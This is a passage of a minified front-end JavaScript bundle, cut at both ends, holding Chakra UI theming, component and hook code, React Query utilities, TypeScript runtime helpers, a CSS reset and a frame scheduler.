l(e)?e.map((function(e){return null===e?null:t(e)})):f(e)?_(e).reduce((function(n,r){return n[r]=t(e[r]),n}),{}):null!=e?t(e):null}function Le(e,t){void 0===t&&(t=Te);var n={};return e.forEach((function(e,r){var o=t[r];null!=e&&(n[o]=e)})),n}function Re(e){return!!F&&function(e){var t=e.userAgent,n=e.vendor,r=/(android)/i.test(t);switch(!0){case/CriOS/.test(t):return"Chrome for iOS";case/Edg\//.test(t):return"Edge";case r&&/Silk\//.test(t):return"Silk";case/Chrome/.test(t)&&/Google Inc/.test(n):return"Chrome";case/Firefox\/\d+\.\d+$/.test(t):return"Firefox";case r:return"AOSP";case/MSIE|Trident/.test(t):return"IE";case/Safari/.test(e.userAgent)&&/Apple Computer/.test(t):return"Safari";case/AppleWebKit/.test(t):return"WebKit";default:return null}}(window.navigator)===e}function De(e,t){return function e(n,r){return void 0===r&&(r=[]),l(n)?n.map((function(t,n){return e(t,[].concat(r,[String(n)]))})):f(n)?j(Object.entries(n).map((function(t){var n=t[0];return[n,e(t[1],[].concat(r,[n]))]}))):t(n,r)}(e)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return w})),n.d(t,"b",(function(){return y})),n.d(t,"c",(function(){return m})),n.d(t,"d",(function(){return A})),n.d(t,"e",(function(){return T})),n.d(t,"f",(function(){return x})),n.d(t,"g",(function(){return k})),n.d(t,"h",(function(){return R})),n.d(t,"i",(function(){return L})),n.d(t,"j",(function(){return O})),n.d(t,"k",(function(){return b}));var r=n(66),o=n(36),i=n(18),a=n(37),u=n(2),s=n(25),l=n.n(s),c=n(1),d=n(87),f=n.n(d),p=n(12),h=n(15);function v(){return(v=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var m=function(e){var t=e.cssVarsRoot,n=void 0===t?":host, :root":t,r=e.theme,u=e.children,s=c.useMemo((function(){return Object(o.e)(r)}),[r]);return c.createElement(i.c,{theme:s},c.createElement(a.a,{styles:function(e){var t;return(t={})[n]=e.__cssVars,t}}),u)};function b(){var e=c.useContext(i.b);if(!e)throw Error("useTheme: `theme` is undefined. Seems you forgot to wrap your app in `<ChakraProvider />` or `<ThemeProvider />`");return e}var g=Object(p.a)({name:"StylesContext",errorMessage:"useStyles: `styles` is undefined. Seems you forgot to wrap the components in `<StylesProvider />` "}),y=g[0],O=g[1],w=function(){var e=Object(r.c)().colorMode;return c.createElement(a.a,{styles:function(t){var n=Object(u.O)(t,"styles.global"),r=Object(u.X)(n,{theme:t,colorMode:e});if(r){var i=Object(o.a)(r)(t);return i}}})};function x(e){return Object(u.T)(e,["styleConfig","size","variant","colorScheme"])}function k(){return v({},Object(r.c)(),{theme:b()})}function E(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var S=new Set([].concat(o.d,["textStyle","layerStyle","apply","isTruncated","noOfLines","focusBorderColor","errorBorderColor","as","__css","css","sx"])),_=new Set(["htmlWidth","htmlHeight","htmlSize"]),j=function(e){return _.has(e)||!S.has(e)},C=["theme","css","__css","sx"],P=["baseStyle"];var A=function(e,t){var n=null!=t?t:{},r=n.baseStyle,i=E(n,P);i.shouldForwardProp||(i.shouldForwardProp=j);var a=function(e){var t=e.baseStyle;return function(e){e.theme;var n=e.css,r=e.__css,i=e.sx,a=E(e,C),s=Object(u.R)(a,(function(e,t){return Object(o.b)(t)})),l=Object(u.X)(t,e),c=Object.assign({},r,l,Object(u.o)(s),i),d=Object(o.a)(c)(e.theme);return n?[d,n]:d}}({baseStyle:r});return Object(h.a)(e,i)(a)};function T(e){return c.forwardRef(e)}["a","b","article","aside","blockquote","button","caption","cite","circle","code","dd","div","dl","dt","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hr","img","input","kbd","label","li","main","mark","nav","ol","p","path","pre","q","rect","s","svg","section","select","strong","small","span","sub","sup","table","tbody","td","textarea","tfoot","th","thead","tr","ul"].forEach((function(e){A[e]=A(e)}));var M=["styleConfig"];function L(e,t,n){var r;void 0===t&&(t={}),void 0===n&&(n={});var o=t,i=o.styleConfig,a=E(o,M),s=k(),d=s.theme,p=s.colorMode,h=Object(u.O)(d,"components."+e),v=i||h,m=l()({theme:d,colorMode:p},null!=(r=null==v?void 0:v.defaultProps)?r:{},Object(u.o)(Object(u.T)(a,["children"]))),b=Object(c.useRef)({});if(v){var g,y,O,w,x,S,_=Object(u.X)(null!=(g=v.baseStyle)?g:{},m),j=Object(u.X)(null!=(y=null==(O=v.variants)?void 0:O[m.variant])?y:{},m),C=Object(u.X)(null!=(w=null==(x=v.sizes)?void 0:x[m.size])?w:{},m),P=l()({},_,C,j);null!=(S=n)&&S.isMultiPart&&v.parts&&v.parts.forEach((function(e){var t;P[e]=null!=(t=P[e])?t:{}})),f()(b.current,P)||(b.current=P)}return b.current}function R(e,t){return L(e,t,{isMultiPart:!0})}},function(e,t,n){"use strict";n.d(t,"c",(function(){return o})),n.d(t,"a",(function(){return i})),n.d(t,"f",(function(){return a})),n.d(t,"b",(function(){return u})),n.d(t,"d",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"g",(function(){return c})),n.d(t,"h",(function(){return d}));var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function o(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function u(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,u)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}Object.create;function l(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(u){o={error:u}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(l(arguments[t]));return e}function d(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e}Object.create},function(e,t,n){e.exports=n(205)()},function(e,t,n){"use strict";var r=n(62);n.o(r,"QueryClient")&&n.d(t,"QueryClient",(function(){return r.QueryClient})),n.o(r,"QueryClientProvider")&&n.d(t,"QueryClientProvider",(function(){return r.QueryClientProvider})),n.o(r,"useMutation")&&n.d(t,"useMutation",(function(){return r.useMutation})),n.o(r,"useQuery")&&n.d(t,"useQuery",(function(){return r.useQuery}));var o=n(94);n.o(o,"QueryClient")&&n.d(t,"QueryClient",(function(){return o.QueryClient})),n.o(o,"QueryClientProvider")&&n.d(t,"QueryClientProvider",(function(){return o.QueryClientProvider})),n.o(o,"useMutation")&&n.d(t,"useMutation",(function(){return o.useMutation})),n.o(o,"useQuery")&&n.d(t,"useQuery",(function(){return o.useQuery}))},function(e,t,n){"use strict";n.d(t,"f",(function(){return o})),n.d(t,"j",(function(){return i})),n.d(t,"b",(function(){return a})),n.d(t,"g",(function(){return u})),n.d(t,"a",(function(){return s})),n.d(t,"s",(function(){return l})),n.d(t,"m",(function(){return c})),n.d(t,"l",(function(){return d})),n.d(t,"k",(function(){return f})),n.d(t,"i",(function(){return p})),n.d(t,"h",(function(){return h})),n.d(t,"e",(function(){return v})),n.d(t,"d",(function(){return m})),n.d(t,"n",(function(){return b})),n.d(t,"o",(function(){return y})),n.d(t,"q",(function(){return O})),n.d(t,"r",(function(){return E})),n.d(t,"p",(function(){return S})),n.d(t,"c",(function(){return _}));var r=n(11),o="undefined"===typeof window;function i(){}function a(e,t){return"function"===typeof e?e(t):e}function u(e){return"number"===typeof e&&e>=0&&e!==1/0}function s(e){return Array.isArray(e)?e:[e]}function l(e,t){return Math.max(e+(t||0)-Date.now(),0)}function c(e,t,n){return k(e)?"function"===typeof t?Object(r.a)({},n,{queryKey:e,queryFn:t}):Object(r.a)({},t,{queryKey:e}):e}function d(e,t,n){return k(e)?"function"===typeof t?Object(r.a)({},n,{mutationKey:e,mutationFn:t}):Object(r.a)({},t,{mutationKey:e}):"function"===typeof e?Object(r.a)({},t,{mutationFn:e}):Object(r.a)({},e)}function f(e,t,n){return k(e)?[Object(r.a)({},t,{queryKey:e}),n]:[e||{},t]}function p(e,t){var n=e.active,r=e.exact,o=e.fetching,i=e.inactive,a=e.predicate,u=e.queryKey,s=e.stale;if(k(u))if(r){if(t.queryHash!==v(u,t.options))return!1}else if(!b(t.queryKey,u))return!1;var l=function(e,t){return!0===e&&!0===t||null==e&&null==t?"all":!1===e&&!1===t?"none":(null!=e?e:!t)?"active":"inactive"}(n,i);if("none"===l)return!1;if("all"!==l){var c=t.isActive();if("active"===l&&!c)return!1;if("inactive"===l&&c)return!1}return("boolean"!==typeof s||t.isStale()===s)&&(("boolean"!==typeof o||t.isFetching()===o)&&!(a&&!a(t)))}function h(e,t){var n=e.exact,r=e.fetching,o=e.predicate,i=e.mutationKey;if(k(i)){if(!t.options.mutationKey)return!1;if(n){if(m(t.options.mutationKey)!==m(i))return!1}else if(!b(t.options.mutationKey,i))return!1}return("boolean"!==typeof r||"loading"===t.state.status===r)&&!(o&&!o(t))}function v(e,t){return((null==t?void 0:t.queryKeyHashFn)||m)(e)}function m(e){var t,n=s(e);return t=n,JSON.stringify(t,(function(e,t){return w(t)?Object.keys(t).sort().reduce((function(e,n){return e[n]=t[n],e}),{}):t}))}function b(e,t){return g(s(e),s(t))}function g(e,t){return e===t||typeof e===typeof t&&(!(!e||!t||"object"!==typeof e||"object"!==typeof t)&&!Object.keys(t).some((function(n){return!g(e[n],t[n])})))}function y(e,t){if(e===t)return e;var n=Array.isArray(e)&&Array.isArray(t);if(n||w(e)&&w(t)){for(var r=n?e.length:Object.keys(e).length,o=n?t:Object.keys(t),i=o.length,a=n?[]:{},u=0,s=0;s<i;s++){var l=n?s:o[s];a[l]=y(e[l],t[l]),a[l]===e[l]&&u++}return r===i&&u===r?e:a}return t}function O(e,t){if(e&&!t||t&&!e)return!1;for(var n in e)if(e[n]!==t[n])return!1;return!0}function w(e){if(!x(e))return!1;var t=e.constructor;if("undefined"===typeof t)return!0;var n=t.prototype;return!!x(n)&&!!n.hasOwnProperty("isPrototypeOf")}function x(e){return"[object Object]"===Object.prototype.toString.call(e)}function k(e){return"string"===typeof e||Array.isArray(e)}function E(e){return new Promise((function(t){setTimeout(t,e)}))}function S(e){Promise.resolve().then(e).catch((function(e){return setTimeout((function(){throw e}))}))}function _(){if("function"===typeof AbortController)return new AbortController}},function(e,t,n){"use strict";n.d(t,"a",(function(){return l})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return c}));var r=n(3),o=n(2),i=n(1);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=["as","viewBox","color","focusable","children","className","__css"],s={path:i.createElement("g",{stroke:"currentColor",strokeWidth:"1.5"},i.createElement("path",{strokeLinecap:"round",fill:"none",d:"M9,9a3,3,0,1,1,4,2.829,1.5,1.5,0,0,0-1,1.415V14.25"}),i.createElement("path",{fill:"currentColor",strokeLinecap:"round",d:"M12,17.25a.375.375,0,1,0,.375.375A.375.375,0,0,0,12,17.25h0"}),i.createElement("circle",{fill:"none",strokeMiterlimit:"10",cx:"12",cy:"12",r:"11.25"})),viewBox:"0 0 24 24"},l=Object(r.e)((function(e,t){var n=e.as,l=e.viewBox,c=e.color,d=void 0===c?"currentColor":c,f=e.focusable,p=void 0!==f&&f,h=e.children,v=e.className,m=e.__css,b=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,u),g={ref:t,focusable:p,className:Object(o.k)("chakra-icon",v),__css:a({w:"1em",h:"1em",display:"inline-block",lineHeight:"1em",flexShrink:0,color:d},m)},y=null!=l?l:s.viewBox;if(n&&"string"!==typeof n)return i.createElement(r.d.svg,a({as:n},g,b));var O=null!=h?h:s.path;return i.createElement(r.d.svg,a({verticalAlign:"middle",viewBox:y},g,b),O)}));o.b&&(l.displayName="Icon");var c=l;function d(e){var t=e.viewBox,n=void 0===t?"0 0 24 24":t,u=e.d,s=e.path,c=e.displayName,d=e.defaultProps,f=void 0===d?{}:d,p=Object(r.e)((function(e,t){return i.createElement(l,a({ref:t,viewBox:n},f,e),null!=s?s:i.createElement("path",{fill:"currentColor",d:u}))}));return o.b&&(p.displayName=c),p}},function(e,t,n){"use strict";n.d(t,"a",(function(){return v})),n.d(t,"b",(function(){return m}));var r=n(37),o=n(1),i=function(){return o.createElement(r.a,{styles:'\n      html {\n        line-height: 1.5;\n        -webkit-text-size-adjust: 100%;\n        font-family: system-ui, sans-serif;\n        -webkit-font-smoothing: antialiased;\n        text-rendering: optimizeLegibility;\n        -moz-osx-font-smoothing: grayscale;\n        touch-action: manipulation;\n      }\n\n      body {\n        position: relative;\n        min-height: 100%;\n        font-feature-settings: \'kern\';\n      }\n\n      *,\n      *::before,\n      *::after {\n        border-width: 0;\n        border-style: solid;\n        box-sizing: border-box;\n      }\n\n      main {\n        display: block;\n      }\n\n      hr {\n        border-top-width: 1px;\n        box-sizing: content-box;\n        height: 0;\n        overflow: visible;\n      }\n\n      pre,\n      code,\n      kbd,\n      samp {\n        font-family: SFMono-Regular,  Menlo, Monaco, Consolas, monospace;\n        font-size: 1em;\n      }\n\n      a {\n        background-color: transparent;\n        color: inherit;\n        text-decoration: inherit;\n      }\n\n      abbr[title] {\n        border-bottom: none;\n        text-decoration: underline;\n        -webkit-text-decoration: underline dotted;\n        text-decoration: underline dotted;\n      }\n\n      b,\n      strong {\n        font-weight: bold;\n      }\n\n      small {\n        font-size: 80%;\n      }\n\n      sub,\n      sup {\n        font-size: 75%;\n        line-height: 0;\n        position: relative;\n        vertical-align: baseline;\n      }\n\n      sub {\n        bottom: -0.25em;\n      }\n\n      sup {\n        top: -0.5em;\n      }\n\n      img {\n        border-style: none;\n      }\n\n      button,\n      input,\n      optgroup,\n      select,\n      textarea {\n        font-family: inherit;\n        font-size: 100%;\n        line-height: 1.15;\n        margin: 0;\n      }\n\n      button,\n      input {\n        overflow: visible;\n      }\n\n      button,\n      select {\n        text-transform: none;\n      }\n\n      button::-moz-focus-inner,\n      [type="button"]::-moz-focus-inner,\n      [type="reset"]::-moz-focus-inner,\n      [type="submit"]::-moz-focus-inner {\n        border-style: none;\n        padding: 0;\n      }\n\n      fieldset {\n        padding: 0.35em 0.75em 0.625em;\n      }\n\n      legend {\n        box-sizing: border-box;\n        color: inherit;\n        display: table;\n        max-width: 100%;\n        padding: 0;\n        white-space: normal;\n      }\n\n      progress {\n        vertical-align: baseline;\n      }\n\n      textarea {\n        overflow: auto;\n      }\n\n      [type="checkbox"],\n      [type="radio"] {\n        box-sizing: border-box;\n        padding: 0;\n      }\n\n      [type="number"]::-webkit-inner-spin-button,\n      [type="number"]::-webkit-outer-spin-button {\n        -webkit-appearance: none !important;\n      }\n\n      input[type="number"] {\n        -moz-appearance: textfield;\n      }\n\n      [type="search"] {\n        -webkit-appearance: textfield;\n        outline-offset: -2px;\n      }\n\n      [type="search"]::-webkit-search-decoration {\n        -webkit-appearance: none !important;\n      }\n\n      ::-webkit-file-upload-button {\n        -webkit-appearance: button;\n        font: inherit;\n      }\n\n      details {\n        display: block;\n      }\n\n      summary {\n        display: list-item;\n      }\n\n      template {\n        display: none;\n      }\n\n      [hidden] {\n        display: none !important;\n      }\n\n      body,\n      blockquote,\n      dl,\n      dd,\n      h1,\n      h2,\n      h3,\n      h4,\n      h5,\n      h6,\n      hr,\n      figure,\n      p,\n      pre {\n        margin: 0;\n      }\n\n      button {\n        background: transparent;\n        padding: 0;\n      }\n\n      fieldset {\n        margin: 0;\n        padding: 0;\n      }\n\n      ol,\n      ul {\n        margin: 0;\n        padding: 0;\n      }\n\n      textarea {\n        resize: vertical;\n      }\n\n      button,\n      [role="button"] {\n        cursor: pointer;\n      }\n\n      button::-moz-focus-inner {\n        border: 0 !important;\n      }\n\n      table {\n        border-collapse: collapse;\n      }\n\n      h1,\n      h2,\n      h3,\n      h4,\n      h5,\n      h6 {\n        font-size: inherit;\n        font-weight: inherit;\n      }\n\n      button,\n      input,\n      optgroup,\n      select,\n      textarea {\n        padding: 0;\n        line-height: inherit;\n        color: inherit;\n      }\n\n      img,\n      svg,\n      video,\n      canvas,\n      audio,\n      iframe,\n      embed,\n      object {\n        display: block;\n      }\n\n      img,\n      video {\n        max-width: 100%;\n        height: auto;\n      }\n\n      [data-js-focus-visible] :focus:not([data-focus-visible-added]) {\n        outline: none;\n        box-shadow: none;\n      }\n\n      select::-ms-expand {\n        display: none;\n      }\n    '})},a=n(55),u=n(3),s=n(66),l=n(51),c=n(10),d=n(47),f=n(2),p=n(25),h=n.n(p),v=function(e){var t=e.children,n=e.colorModeManager,r=e.portalZIndex,d=e.resetCSS,f=void 0===d||d,p=e.theme,h=void 0===p?{}:p,v=e.environment,m=e.cssVarsRoot,b=o.createElement(l.a,{environment:v},t);return o.createElement(c.a,null,o.createElement(u.c,{theme:h,cssVarsRoot:m},o.createElement(s.b,{colorModeManager:n,options:h.config},f&&o.createElement(i,null),o.createElement(u.a,null),r?o.createElement(a.b,{zIndex:r},b):b)))};function m(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=[].concat(t),o=t[t.length-1];return Object(d.b)(o)&&r.length>1?r=r.slice(0,r.length-1):o=d.c,f.V.apply(void 0,r.map((function(e){return function(t){return Object(f.C)(e)?e(t):b(t,e)}})))(o)}function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return h.a.apply(void 0,[{}].concat(t,[g]))}function g(e,t,n,r){if((Object(f.C)(e)||Object(f.C)(t))&&Object.prototype.hasOwnProperty.call(r,n))return function(){var n=Object(f.C)(e)?e.apply(void 0,arguments):e,r=Object(f.C)(t)?t.apply(void 0,arguments):t;return h()({},n,r,g)}}v.defaultProps={theme:d.c}},function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return i})),n.d(t,"c",(function(){return u})),n.d(t,"d",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return m})),n.d(t,"g",(function(){return g})),n.d(t,"h",(function(){return O})),n.d(t,"i",(function(){return h})),n.d(t,"j",(function(){return v})),n.d(t,"k",(function(){return x})),n.d(t,"l",(function(){return k})),n.d(t,"m",(function(){return a})),n.d(t,"n",(function(){return S})),n.d(t,"o",(function(){return _})),n.d(t,"p",(function(){return y})),n.d(t,"q",(function(){return b}));var r=n(1),o=n(2);n(85),n(128);function i(e){void 0===e&&(e=!1);var t=Object(r.useState)(e),n=t[0],o=t[1];return[n,{on:Object(r.useCallback)((function(){o(!0)}),[]),off:Object(r.useCallback)((function(){o(!1)}),[]),toggle:Object(r.useCallback)((function(){o((function(e){return!e}))}),[])}]}var a=o.z?r.useLayoutEffect:r.useEffect;function u(e,t){void 0===t&&(t=[]);var n=r.useRef(e);return a((function(){n.current=e})),r.useCallback((function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return null==n.current?void 0:n.current.apply(n,t)}),t)}function s(e,t){var n=void 0!==e;return[n,n&&"undefined"!==typeof e?e:t]}function l(e){var t=e.value,n=e.defaultValue,i=e.onChange,a=e.shouldUpdate,s=void 0===a?function(e,t){return e!==t}:a,l=u(i),c=u(s),d=r.useState(n),f=d[0],p=d[1],h=void 0!==t,v=h?t:f,m=r.useCallback((function(e){var t=Object(o.X)(e,v);c(v,t)&&(h||p(t),l(t))}),[h,l,v,c]);return[v,m]}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var d={prefix:Math.round(1e10*Math.random()),current:0},f=r.createContext(d),p=r.memo((function(e){var t=e.children,n=r.useContext(f),o=n===d,i=r.useMemo((function(){return{prefix:o?0:++n.prefix,current:0}}),[o,n]);return r.createElement(f.Provider,{value:i},t)}));function h(e,t){var n=r.useContext(f);return r.useMemo((function(){return e||[t,n.prefix,++n.current].filter(Boolean).join("-")}),[e,t])}function v(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];var i=h(e);return r.useMemo((function(){return n.map((function(e){return e+"-"+i}))}),[i,n])}function m(e){void 0===e&&(e={});var t=e,n=t.onClose,i=t.onOpen,a=t.isOpen,l=t.id,d=u(i),f=u(n),p=r.useState(e.defaultIsOpen||!1),v=p[0],m=p[1],b=s(a,v),g=b[0],y=b[1],O=h(l,"disclosure"),w=r.useCallback((function(){g||m(!1),null==f||f()}),[g,f]),x=r.useCallback((function(){g||m(!0),null==d||d()}),[g,d]),k=r.useCallback((function(){(y?w:x)()}),[y,x,w]);return{isOpen:!!y,onOpen:x,onClose:w,onToggle:k,isControlled:g,getButtonProps:function(e){return void 0===e&&(e={}),c({},e,{"aria-expanded":"true","aria-controls":O,onClick:Object(o.i)(e.onClick,k)})},getDisclosureProps:function(e){return void 0===e&&(e={}),c({},e,{hidden:!y,id:O})}}}var b=function(e,t){var n=r.useRef(!1);return r.useEffect((function(){if(n.current)return e();n.current=!0}),t),n.current};function g(e,t){var n=t.shouldFocus,r=t.visible,i=t.focusRef,a=n&&!r;b((function(){if(a&&!function(e){var t=e.current;if(!t)return!1;var n=Object(o.r)(t);return!!n&&!Object(o.j)(t,n)&&!!Object(o.L)(n)}(e)){var t=(null==i?void 0:i.current)||e.current;t&&Object(o.p)(t,{nextTick:!0})}}),[a,e,i])}function y(e,t){return void 0===t&&(t=[]),r.useEffect((function(){return function(){return e()}}),t)}function O(){var e=r.useRef(!1),t=r.useState(0),n=t[0],o=t[1];return y((function(){e.current=!0})),r.useCallback((function(){e.current||o(n+1)}),[n])}function w(e,t){if(null!=e)if("function"!==typeof e)try{e.current=t}catch(n){throw new Error("Cannot assign value '"+t+"' to ref '"+e+"'")}else e(t)}function x(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.useMemo((function(){return t.every((function(e){return null==e}))?null:function(e){t.forEach((function(t){t&&w(t,e)}))}}),t)}function k(e){var t=e.ref,n=e.handler,i=e.enabled,a=void 0===i||i,s=u(n),l=Object(r.useRef)({isPointerDown:!1,ignoreEmulatedMouseEvents:!1}).current;Object(r.useEffect)((function(){if(a){var e=function(e){E(e,t)&&(l.isPointerDown=!0)},r=function(e){l.ignoreEmulatedMouseEvents?l.ignoreEmulatedMouseEvents=!1:l.isPointerDown&&n&&E(e,t)&&(l.isPointerDown=!1,s(e))},i=function(e){l.ignoreEmulatedMouseEvents=!0,n&&l.isPointerDown&&E(e,t)&&(l.isPointerDown=!1,s(e))},u=Object(o.u)(t.current);return u.addEventListener("mousedown",e,!0),u.addEventListener("mouseup",r,!0),u.addEventListener("touchstart",e,!0),u.addEventListener("touchend",i,!0),function(){u.removeEventListener("mousedown",e,!0),u.removeEventListener("mouseup",r,!0),u.removeEventListener("touchstart",e,!0),u.removeEventListener("touchend",i,!0)}}}),[n,t,s,l,a])}function E(e,t){var n,r=e.target;if(e.button>0)return!1;if(r&&!Object(o.u)(r).body.contains(r))return!1;return!(null!=(n=t.current)&&n.contains(r))}function S(e){void 0===e&&(e={});var t=e,n=t.timeout,o=void 0===n?300:n,i=t.preventDefault,a=void 0===i?function(){return!0}:i,u=r.useState([]),s=u[0],l=u[1],c=r.useRef(),d=function(){c.current&&(clearTimeout(c.current),c.current=null)};return r.useEffect((function(){return d}),[]),function(e){return function(t){if("Backspace"===t.key){var n=[].concat(s);return n.pop(),void l(n)}if(function(e){var t=e.key;return 1===t.length||t.length>1&&/[^a-zA-Z0-9]/.test(t)}(t)){var r=s.concat(t.key);a(t)&&(t.preventDefault(),t.stopPropagation()),l(r),e(r.join("")),d(),c.current=setTimeout((function(){l([]),c.current=null}),o)}}}}function _(e,t){var n=u(e);r.useEffect((function(){if(null!=t){var e;return e=window.setTimeout((function(){n()}),t),function(){e&&window.clearTimeout(e)}}}),[t,n])}},function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return a}));var r=n(2),o=n(1);function i(e,t){if(null!=e)if(Object(r.C)(e))e(t);else try{e.current=t}catch(n){throw new Error("Cannot assign value '"+t+"' to ref '"+e+"'")}}function a(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){t.forEach((function(t){return i(t,e)}))}}function u(e){void 0===e&&(e={});var t=e,n=t.strict,r=void 0===n||n,i=t.errorMessage,a=void 0===i?"useContext: `context` is undefined. Seems you forgot to wrap component within the Provider":i,u=t.name,s=o.createContext(void 0);return s.displayName=u,[s.Provider,function e(){var t=o.useContext(s);if(!t&&r){var n=new Error(a);throw n.name="ContextError",null==Error.captureStackTrace||Error.captureStackTrace(n,e),n}return t},s]}function s(e){return o.Children.toArray(e).filter((function(e){return o.isValidElement(e)}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"c",(function(){return h})),n.d(t,"d",(function(){return g}));var r=1/60*1e3,o="undefined"!==typeof performance?function(){return performance.now()}:function(){return Date.now()},i="undefined"!==typeof window?function(e){return window.requestAnimationFrame(e)}:function(e){return setTimeout((function(){return e(o())}),r)};var a=!0,u=!1,s=!1,l={delta:0,timestamp:0},c=["read","update","preRender","render","postRender"],d=c.reduce((function(e,t){return e[t]=function(e){var t=[],n=[],r=0,o=!1,i=new WeakSet,a={schedule:function(e,a,u){void 0===a&&(a=!1),void 0===u&&(u=!1);var s=u&&o,l=s?t:n;return a&&i.add(e),-1===l.indexOf(e)&&(l.push(e),s&&o&&(r=t.length)),e},cancel:function(e){var t=n.indexOf(e);-1!==t&&n.splice(t,1),i.delete(e)},process:function(u){var s;if(o=!0,t=(s=[n,t])[0],(n=s[1]).length=0,r=t.length)for(var l=0;l<r;l++){var c=t[l];c(u),i.has(c)&&(a.schedule(c),e())}o=!1}};return a}((function(){return u=!0})),e}),{}),f=c.reduce((function(e,t){var n=d[t];return e[t]=function(e,t,r){return void 0===t&&(t=!1),void 0===r&&(r=!1),u||b(),n.schedule(e,t,r)},e}),{}),p=c.reduce((function(e,t){return e[t]=d[t].cancel,e}),{}),h=c.reduce((function(e,t){return e[t]=function(){return d[t].process(l)},e}),{}),v=function(e){return d[e].process(l)},m=function(e){u=!1,l.delta=a?r:Math.max(Math.min(e-l.timestamp,40),1),l.timestamp=e,s=!0,c.forEach(v),s=!1,u&&(a=!1,i(m))},b=function(){u=!0,a=!0,s||i(m)},g=function(){return l};t.b=f},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(7),o=new(function(){function e(){this.queue=[],this.transactions=0,this.notifyFn=function(e){e()},this.batchNotifyFn=function(e){e()}}var t=e.prototype;return t.batch=function(e){this.transactions++;var t=e();return 